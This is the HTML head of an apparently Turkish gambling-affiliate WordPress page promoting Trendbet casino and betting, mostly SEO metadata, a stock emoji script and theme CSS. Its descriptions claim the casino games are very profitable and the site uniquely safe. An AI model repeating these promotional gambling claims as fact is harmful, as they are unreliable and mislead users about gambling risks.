

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendbetgir.online/trendbet-casino-bahis/
body_size: 20867
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta name="google-site-verification" content="ZcfVA3BYDjiaF-rMSZjjjetOyyvayTV_ylSVG6DCyi4" />
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="generator" content="Bu sitenin AMP ve CDN (İç Link) kurulumu NGY tarafından yapılmıştır."/><meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Trendbet Casino Bahis - Trendbet Giriş</title>
	<meta name="description" content="Trendbet casino bahis Trendbet casino ve canlı casino oyunları oldukça kazançlıdır ve kullanıcılarına keyifli bir oyun deneyimi sağlar." />
	<link rel="canonical" href="https://www.trendbetgir.online/trendbet-casino-bahis/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trendbet Casino Bahis - Trendbet Giriş" />
	<meta property="og:description" content="Trendbet casino bahis Trendbet casino ve canlı casino oyunları oldukça kazançlıdır ve kullanıcılarına keyifli bir oyun deneyimi sağlar." />
	<meta property="og:url" content="https://www.trendbetgir.online/trendbet-casino-bahis/" />
	<meta property="og:site_name" content="Trendbet Giriş" />
	<meta property="article:published_time" content="2024-06-15T19:00:00+00:00" />
	<meta property="article:modified_time" content="2024-08-14T08:37:05+00:00" />
	<meta name="author" content="trendbetgir_eiin20" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="trendbetgir_eiin20" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="6 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.trendbetgir.online/trendbet-casino-bahis/","url":"https://www.trendbetgir.online/trendbet-casino-bahis/","name":"Trendbet Casino Bahis - Trendbet Giriş","isPartOf":{"@id":"http://trendbetgir.online.dream.website/#website"},"primaryImageOfPage":{"@id":"https://www.trendbetgir.online/trendbet-casino-bahis/#primaryimage"},"image":{"@id":"https://www.trendbetgir.online/trendbet-casino-bahis/#primaryimage"},"thumbnailUrl":"https://www.trendbetgir.online/wp-content/uploads/2024/06/trendbet-casino-bahis.jpg","datePublished":"2024-06-15T19:00:00+00:00","dateModified":"2024-08-14T08:37:05+00:00","author":{"@id":"http://trendbetgir.online.dream.website/#/schema/person/c998a01d812d33004132c26a24026715"},"description":"Trendbet casino bahis Trendbet casino ve canlı casino oyunları oldukça kazançlıdır ve kullanıcılarına keyifli bir oyun deneyimi sağlar.","breadcrumb":{"@id":"https://www.trendbetgir.online/trendbet-casino-bahis/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.trendbetgir.online/trendbet-casino-bahis/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.trendbetgir.online/trendbet-casino-bahis/#primaryimage","url":"https://www.trendbetgir.online/wp-content/uploads/2024/06/trendbet-casino-bahis.jpg","contentUrl":"https://www.trendbetgir.online/wp-content/uploads/2024/06/trendbet-casino-bahis.jpg","width":1920,"height":1080,"caption":"Çoğu site güvenli bir bahis ortamı sağlamasa da Trendbet bunu sağlayan az sayıdaki siteden biri olarak öne çıkıyor ve bu açıdan oldukça etkili oluyor"},{"@type":"BreadcrumbList","@id":"https://www.trendbetgir.online/trendbet-casino-bahis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"http://trendbetgir.online.dream.website/"},{"@type":"ListItem","position":2,"name":"Trendbet Casino Bahis"}]},{"@type":"WebSite","@id":"http://trendbetgir.online.dream.website/#website","url":"http://trendbetgir.online.dream.website/","name":"Trendbet Giriş","description":"Trendbet bonus - Trendbet güncel adresleri","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://trendbetgir.online.dream.website/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Person","@id":"http://trendbetgir.online.dream.website/#/schema/person/c998a01d812d33004132c26a24026715","name":"trendbetgir_eiin20","image":{"@type":"ImageObject","inLanguage":"tr","@id":"http://trendbetgir.online.dream.website/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7fd0ac9494c460207d71cc4a3f8f29a2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7fd0ac9494c460207d71cc4a3f8f29a2?s=96&d=mm&r=g","caption":"trendbetgir_eiin20"},"sameAs":["https://www.trendbetgir.online"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Trendbet Giriş &raquo; akışı" href="https://www.trendbetgir.online/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendbet Giriş &raquo; yorum akışı" href="https://www.trendbetgir.online/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendbet Giriş &raquo; Trendbet Casino Bahis yorum akışı" href="https://www.trendbetgir.online/trendbet-casino-bahis/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trendbetgir.online\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.trendbetgir.online/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://www.trendbetgir.online/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.trendbetgir.online/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:250px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
</style>
<link rel="https://api.w.org/" href="https://www.trendbetgir.online/wp-json/" /><link rel="alternate" type="application/json" href="https://www.trendbetgir.online/wp-json/wp/v2/posts/3505" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trendbetgir.online/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.trendbetgir.online/?p=3505' />
<link rel="alternate" type="application/json+oembed" href="https://www.trendbetgir.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trendbetgir.online%2Ftrendbet-casino-bahis%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.trendbetgir.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trendbetgir.online%2Ftrendbet-casino-bahis%2F&#038;format=xml" />
<link rel="pingback" href="https://www.trendbetgir.online/xmlrpc.php">
<link rel="amphtml" href="https://trendbetgironline.seoponox.com/trendbet-casino-bahis/amp/"><link rel="icon" href="https://www.trendbetgir.online/wp-content/uploads/2020/04/cropped-trendbet-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.trendbetgir.online/wp-content/uploads/2020/04/cropped-trendbet-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.trendbetgir.online/wp-content/uploads/2020/04/cropped-trendbet-300x300.png" />
